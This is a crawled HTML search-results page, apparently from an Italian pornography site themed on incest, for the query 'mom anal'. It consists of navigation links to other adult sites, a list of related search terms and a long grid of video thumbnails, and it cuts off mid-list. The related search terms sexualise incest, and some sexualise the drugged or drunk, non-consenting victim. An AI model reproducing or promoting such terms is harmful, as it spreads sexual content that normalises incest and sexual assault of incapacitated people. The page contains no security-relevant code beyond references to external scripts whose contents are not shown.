

--- FILE ---
content_type: text/html
request_url: https://pornoincesto.pro/it/search/bW9tIGFuYWw/
body_size: 9351
content:
 
<!DOCTYPE html>
<html lang="it">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Porno Incesto - mom anal Video porno gratis #1 -  - 2000 </title>
        <meta name="description" content="mom anal - 2000 - porn mamma e figlio, incesti hard, mamma figlia sex, porn cartoon incest" />
        <link rel="alternate" hreflang="it" href="/it/search/bW9tIGFuYWw/popular/1/" />
 
        <link rel="canonical" href="https://pornoincesto.pro/en/search/bW9tIGFuYWw/popular/1/" />
        <meta name="Robots" content="index,follow" />
		<link rel="icon" href="/favicon.ico" type="image/x-icon">
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/Psb0NFA5t2ZcCZVFkVu.js" type="text/javascript"></script>
        <div class="header">
            
            <div class="content">
                
                <div class="menu-toggle"><i class="la la-bars"></i></div>
                
                <div class="logo">
                    <a href="https://pornoincesto.pro" target="_self">Porno<span>Incesto</span>.pro</a>
                </div>
                
                <div class="search-toggle"><i class="la la-search"></i></div>
                
                <ul class="main-navigation">
                    <li><a href="https://livesexhookers.com/girls/italian">sesso dal vivo</a></li>
                    <li><a href="https://pornsites.love/category/family-sex-paysites/">porno di famiglia</a></li>
                </ul>
                
                <div class="search">
                    <form action="/it/search/" target="_self">
                        <div class="search-input">
                            <input type="text" name="search">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="main-content">
            
            <div class="searches-links">
                
                <div class="content">
                    
                    <ul>
                        
 <li><a href="/it/search/bW9tIGFuYWw/" target="_self" title="mom anal"><i class="la la-search"></i> mom anal</a></li>  <li><a href="/it/search/TW9tIGFuYWwgY3JlYW1waWU/" target="_self" title="Mom anal creampie"><i class="la la-search"></i> Mom anal creampie</a></li>  <li><a href="/it/search/RnJlbmNoIG1vbSBhbmFs/" target="_self" title="French mom anal"><i class="la la-search"></i> French mom anal</a></li>  <li><a href="/it/search/ZHJ1Z2dlZCBtb20gYW5hbA/" target="_self" title="drugged mom anal"><i class="la la-search"></i> drugged mom anal</a></li>  <li><a href="/it/search/SGVudGFpIG1vbSBhbmFs/" target="_self" title="Hentai mom anal"><i class="la la-search"></i> Hentai mom anal</a></li>  <li><a href="/it/search/VW5jZW5zb3JlZCBIZW50YWkgc29uIGFuZCBtb20gYW5hbA/" target="_self" title="Uncensored Hentai son and mom anal"><i class="la la-search"></i> Uncensored Hentai son and mom anal</a></li>  <li><a href="/it/search/c3RlcCBtb20gYW5hbA/" target="_self" title="step mom anal"><i class="la la-search"></i> step mom anal</a></li>  <li><a href="/it/search/RnJlbmNoIG1vbSBhbmFsIGluY2VzdA/" target="_self" title="French mom anal incest"><i class="la la-search"></i> French mom anal incest</a></li>  <li><a href="/it/search/TW9tIEFuYWwgU29u/" target="_self" title="Mom Anal Son"><i class="la la-search"></i> Mom Anal Son</a></li>  <li><a href="/it/search/QklHIEFTUyBNT00gQU5BTA/" target="_self" title="BIG ASS MOM ANAL"><i class="la la-search"></i> BIG ASS MOM ANAL</a></li>  <li><a href="/it/search/RnVjayBtb20gYW5hbCBoZA/" target="_self" title="Fuck mom anal hd"><i class="la la-search"></i> Fuck mom anal hd</a></li>  <li><a href="/it/search/TW9tIGFuYWwgc29uIHJlYWw/" target="_self" title="Mom anal son real"><i class="la la-search"></i> Mom anal son real</a></li>  <li><a href="/it/search/YXJhYmljIG1vbSBhbmFs/" target="_self" title="arabic mom anal"><i class="la la-search"></i> arabic mom anal</a></li>  <li><a href="/it/search/TW9tLiBBbmFs/" target="_self" title="Mom. Anal"><i class="la la-search"></i> Mom. Anal</a></li>  <li><a href="/it/search/b2xkIG1vbSBhbmFs/" target="_self" title="old mom anal"><i class="la la-search"></i> old mom anal</a></li>  <li><a href="/it/search/YmlnIG1vbSBhbmFs/" target="_self" title="big mom anal"><i class="la la-search"></i> big mom anal</a></li>  <li><a href="/it/search/bW9tIGFuYWwgZGF1Z2h0ZXI/" target="_self" title="mom anal daughter"><i class="la la-search"></i> mom anal daughter</a></li>  <li><a href="/it/search/VmludGFnZSBtb20gYW5hbA/" target="_self" title="Vintage mom anal"><i class="la la-search"></i> Vintage mom anal</a></li>  <li><a href="/it/search/RnVjayBkcnVuayBNb20gYW5hbA/" target="_self" title="Fuck drunk Mom anal"><i class="la la-search"></i> Fuck drunk Mom anal</a></li>  <li><a href="/it/search/TW9tIGFuYWwgbG92ZSBoYXJkeA/" target="_self" title="Mom anal love hardx"><i class="la la-search"></i> Mom anal love hardx</a></li>  <li><a href="/it/search/Y2h1YmkgbW9tIGFuYWw/" target="_self" title="chubi mom anal"><i class="la la-search"></i> chubi mom anal</a></li>  <li><a href="/it/search/TW9tIEFOQUwgZGFkZHkgYXNz/" target="_self" title="Mom ANAL daddy ass"><i class="la la-search"></i> Mom ANAL daddy ass</a></li>  
                
                    </ul>
                
                </div>
                
            </div>
            

                
            <div class="content">
                                   
                    
                <h1>mom anal Video porno gratis</h1>
                
                <ul class="sort-buttons">
                    
                    <li><a href="/it/search/bW9tIGFuYWw/latest/1/" target="_self">Più recente</a></li>
                    <li><a href="/it/search/bW9tIGFuYWw/popular/1/" target="_self">Più votati</a></li>
                    
                </ul>
    
                <div class="thumbs">
                    
                    <ul>
    
     	                             
                        <li>
                            <a class="trd" href="/it/video/8756763503793657173/">
                                <div class="thumb-img">
                                    <img data-sg="79864602e9b9d555" src="/thumbs/173/8756763503793657173_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 20.02.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 4:20</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/6304034865692545766/">
                                <div class="thumb-img">
                                    <img data-sg="577c6e4f654812e6" src="/thumbs/766/6304034865692545766_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 7.10.2023</span>
                                    <span class="th-time"><i class="la la-clock"></i> 14:02</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/3824942637796116982/">
                                <div class="thumb-img">
                                    <img data-sg="3514ed104c1549f6" src="/thumbs/982/3824942637796116982_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 2.06.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 6:26</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/3824942637399381788/">
                                <div class="thumb-img">
                                    <img data-sg="3514ed10346f971c" src="/thumbs/788/3824942637399381788_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 2.06.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 3:34</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/1345834799885865472/">
                                <div class="thumb-img">
                                    <img data-sg="12ad5d9eb58e5200" src="/thumbs/472/1345834799885865472_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 22.02.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 12:31</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/1426482545788962729/">
                                <div class="thumb-img">
                                    <img data-sg="13cbe2514c0bc7a9" src="/thumbs/729/1426482545788962729_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 18.06.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 5:09</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/763902695004290954/">
                                <div class="thumb-img">
                                    <img data-sg="a99ed742ab1bf8a" src="/thumbs/954/763902695004290954_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 6.10.2023</span>
                                    <span class="th-time"><i class="la la-clock"></i> 4:46</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/3824942636894998130/">
                                <div class="thumb-img">
                                    <img data-sg="3514ed10165f4e72" src="/thumbs/130/3824942636894998130_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 18.03.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 3:23</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/3824942637102685543/">
                                <div class="thumb-img">
                                    <img data-sg="3514ed1022c05d67" src="/thumbs/543/3824942637102685543_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 3.06.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 8:10</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/71300408986844234/">
                                <div class="thumb-img">
                                    <img data-sg="fd4f581e003c4a" src="/thumbs/234/71300408986844234_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 28.10.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 7:13</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/1426482545630430758/">
                                <div class="thumb-img">
                                    <img data-sg="13cbe2514298c626" src="/thumbs/758/1426482545630430758_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 25.02.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 10:04</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/2705852733337578214/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb9891b2ae6" src="/thumbs/214/2705852733337578214_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 2.06.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 3:17</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/1892856898132229739/">
                                <div class="thumb-img">
                                    <img data-sg="1a44c751efd1be6b" src="/thumbs/739/1892856898132229739_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 16.05.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 16:56</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/1203468037244926883/">
                                <div class="thumb-img">
                                    <img data-sg="10b393cdba853ba3" src="/thumbs/883/1203468037244926883_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 3.10.2023</span>
                                    <span class="th-time"><i class="la la-clock"></i> 7:00</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/76281120308912173/">
                                <div class="thumb-img">
                                    <img data-sg="10f01465714e02d" src="/thumbs/173/76281120308912173_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 19.02.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 22:08</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/1925996678832309743/">
                                <div class="thumb-img">
                                    <img data-sg="1aba83c66861c5ef" src="/thumbs/743/1925996678832309743_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 23.02.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 11:17</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/3824942637848901937/">
                                <div class="thumb-img">
                                    <img data-sg="3514ed104f3ab931" src="/thumbs/937/3824942637848901937_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 2.06.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 1:39</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/3824942638666236939/">
                                <div class="thumb-img">
                                    <img data-sg="3514ed107ff2440b" src="/thumbs/939/3824942638666236939_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 6.06.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 8:45</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/2705852734223558557/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb9bdea279d" src="/thumbs/557/2705852734223558557_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 17.03.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 23:32</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/2705852733579655450/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb99788f91a" src="/thumbs/450/2705852733579655450_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 28.03.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 6:08</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/1426482544951154639/">
                                <div class="thumb-img">
                                    <img data-sg="13cbe2511a1bd7cf" src="/thumbs/639/1426482544951154639_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 8.03.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 8:00</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/1426482545113604620/">
                                <div class="thumb-img">
                                    <img data-sg="13cbe25123caa20c" src="/thumbs/620/1426482545113604620_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 8.06.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 5:00</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/17077796254395703/">
                                <div class="thumb-img">
                                    <img data-sg="3cac2a4b4a2d37" src="/thumbs/703/17077796254395703_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 27.01.2024</span>
                                    <span class="th-time"><i class="la la-clock"></i> 10:00</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/445867518968205039/">
                                <div class="thumb-img">
                                    <img data-sg="6300a256cfc0eef" src="/thumbs/39/445867518968205039_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 11.10.2023</span>
                                    <span class="th-time"><i class="la la-clock"></i> 7:44</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/644070328482915193/">
                                <div class="thumb-img">
                                    <img data-sg="8f0328d2397e379" src="/thumbs/193/644070328482915193_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 1.03.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 29:01</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/2705852734461016587/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb9cc117a0b" src="/thumbs/587/2705852734461016587_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 18.03.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 13:26</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/2705852732410184288/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb951d44260" src="/thumbs/288/2705852732410184288_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 3.06.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 3:15</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/1893939139150680465/">
                                <div class="thumb-img">
                                    <img data-sg="1a489f9ccf491191" src="/thumbs/465/1893939139150680465_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 20.02.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 16:29</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/2705852731448684092/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb91884ee3c" src="/thumbs/92/2705852731448684092_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 2.06.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 4:51</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/3824942637478723270/">
                                <div class="thumb-img">
                                    <img data-sg="3514ed10392a3ec6" src="/thumbs/270/3824942637478723270_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 7.03.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 10:55</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/1892856894978311432/">
                                <div class="thumb-img">
                                    <img data-sg="1a44c75133d4c508" src="/thumbs/432/1892856894978311432_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 18.03.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 20:05</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/3824942636773548117/">
                                <div class="thumb-img">
                                    <img data-sg="3514ed100f222055" src="/thumbs/117/3824942636773548117_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 17.03.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 6:17</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/3824942639970077640/">
                                <div class="thumb-img">
                                    <img data-sg="3514ed10cda94bc8" src="/thumbs/640/3824942639970077640_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 24.03.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 22:30</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/1426482544893425176/">
                                <div class="thumb-img">
                                    <img data-sg="13cbe25116aaf618" src="/thumbs/176/1426482544893425176_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 19.06.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 7:46</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/5404301806888547311/">
                                <div class="thumb-img">
                                    <img data-sg="4affefdc3297f3ef" src="/thumbs/311/5404301806888547311_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 10.12.2023</span>
                                    <span class="th-time"><i class="la la-clock"></i> 8:06</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/2705852734162932576/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb9ba4d1360" src="/thumbs/576/2705852734162932576_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 10.06.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 15:30</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/2705852735324257239/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb9ff857bd7" src="/thumbs/239/2705852735324257239_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 19.08.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 12:34</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/1892856897001329905/">
                                <div class="thumb-img">
                                    <img data-sg="1a44c751ac6994f1" src="/thumbs/905/1892856897001329905_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 29.10.2018</span>
                                    <span class="th-time"><i class="la la-clock"></i> 6:16</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/14519885857996023/">
                                <div class="thumb-img">
                                    <img data-sg="3395c25ebebcf7" src="/thumbs/23/14519885857996023_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 6.04.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 10:01</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/2705852732523057157/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb9588e9005" src="/thumbs/157/2705852732523057157_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 17.03.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 3:23</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/1426482544839783665/">
                                <div class="thumb-img">
                                    <img data-sg="13cbe251137874f1" src="/thumbs/665/1426482544839783665_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 4.06.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 9:49</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/2705852731548430954/">
                                <div class="thumb-img">
                                    <img data-sg="258d1eb91e76f26a" src="/thumbs/954/2705852731548430954_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 2.06.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 1:00</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/441568540949888422/">
                                <div class="thumb-img">
                                    <img data-sg="620c43f9b4e3da6" src="/thumbs/422/441568540949888422_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 10.03.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 6:15</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/830313441756834611/">
                                <div class="thumb-img">
                                    <img data-sg="b85ddad1425eb33" src="/thumbs/611/830313441756834611_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 9.10.2023</span>
                                    <span class="th-time"><i class="la la-clock"></i> 5:59</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/1327727502132250729/">
                                <div class="thumb-img">
                                    <img data-sg="126d0920eb1c0869" src="/thumbs/729/1327727502132250729_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 28.10.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 13:38</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/157866678842570239/">
                                <div class="thumb-img">
                                    <img data-sg="230dae8724835ff" src="/thumbs/239/157866678842570239_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 21.02.2022</span>
                                    <span class="th-time"><i class="la la-clock"></i> 30:48</span>
                                </div>
                            </a>
                        </li>                                                                                                
     	                             
                        <li>
                            <a class="trd" href="/it/video/1426482544652234430/">
                                <div class="thumb-img">
                                    <img data-sg="13cbe251084aaebe" src="/thumbs/430/1426482544652234430_0.jpg" width="300" height="225">
                                    <span class="th-likes"><i class="la la-thumbs-up"></i> 0</span>
                                    <span class="th-meta"><i class="la la-eye"></i> 2.06.2020</span>
                                    <span class="th-time"><i class="la la-clock"></i> 5:00</span>
